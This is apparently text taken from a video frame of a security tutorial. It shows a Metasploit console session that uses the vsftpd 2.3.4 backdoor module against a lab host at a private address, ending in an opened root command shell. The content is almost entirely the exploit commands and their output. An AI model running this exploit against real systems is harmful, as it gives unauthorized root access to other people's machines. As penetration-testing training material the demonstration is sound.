 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.137.129
RHOST => 192.168.137.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact . normal No Unix Command, Interact with Established Conn
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload /cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.137.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.137.129:21 - USER: 331 Please specify the password.
[+] 192.168.137.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.137.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.137.128:34727 -> 192.168.137.129:6200) at 2024-07-29 23:09:17 -04
KALI
ULTRA BLUE
CHANNEL